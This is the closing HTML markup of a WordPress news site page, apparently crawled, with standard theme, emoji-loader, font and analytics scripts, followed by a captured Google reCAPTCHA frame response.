<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/velocity.js?ver=5.4.10" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asiantrade.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asiantrade.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cabin:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30f114c3079c4e7e8638385520809e8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jabi_yRY469TF_yI9RyiCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111687559');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>